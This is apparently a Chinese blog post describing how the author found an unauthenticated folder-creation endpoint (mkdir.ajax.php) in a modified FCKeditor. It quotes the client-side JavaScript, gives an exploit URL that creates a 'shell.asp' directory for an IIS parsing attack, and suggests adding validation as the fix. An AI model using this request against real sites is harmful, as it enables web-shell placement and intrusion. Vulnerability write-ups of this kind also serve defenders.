
找到一个fck改的编辑器,准备用解析洞日之。

然后发现无法这玩意直接过滤了“.”创建不了解析文件夹,
反复试了几次之后发现这个过滤是有延迟的。大概在0.1秒后 才会去掉。于是果断查看源码看函数:
复制代码代码如下:
function addSort(obj) {
$(obj).parent().find(‘span’).css(‘display’,'inline-block’);
$(obj).css(‘display’,'none’);
$(obj).parent().find(‘span > input:first’).focus();
}
function newDir(obj) {
var pth = $(obj).prev().attr(‘value’);
var basepth = $(‘#gtcurdir option:selected’).text();
if (pth.replace(/^s+|s+$/g,”).length == 0) { //这里对定义的PTH变量进行了判断,(“/^s+|s+$/g,”),思路是 判断如果文本框内不算以上字符 长度等于0则继续执行.
alert(“请输入字符”);
$(obj).prev().focus();
return false;
} else {
$.ajax({
type : “GET”,
dataType : “text”,
url : “../mkdir.ajax.php?basedir=”+basepth+”&newdir=”+pth,//这里直接发送url 基本类型+新文件夹名+文件夹名。
success : function(response) {
switch (response) {
case ’0′:
$(obj).prev().val(”);
$(obj).parent().css(‘display’,'none’);
$(obj).parent().parent().find(‘a’).css(‘display’,'inline-block’);
$(‘’+basepth+pth+’/’).appendTo(‘#gtcurdir’);
break;
case ‘-1′:
alert(“文件夹已存在!”);
$(obj).prev().focus();
break;
case ‘-2′:
alert(“新建文件夹失败!”);
break;
}
},
error : function(response) {
alert(“请求失败!”);
return false;
}
});
}
看完函数 发现有一个很有意思的地方:
url : “../mkdir.ajax.php?basedir=”+basepth+”&newdir=”+pth,
这里直接post出去命令。那么我们可否构造呢
于是查看了这个脚本的源码:
程序员果然天然呆,不验证登陆,这里不验证文件名,任凭urlpost任意信息。
到这里知道了程序漏洞所在。附上exp:
/admin/fckeditor/mkdir.ajax.php?basedir=upload/image/&newdir=shell.asp
返回0则表示成功。
修复方案:
对mkdir.ajax.php加验证


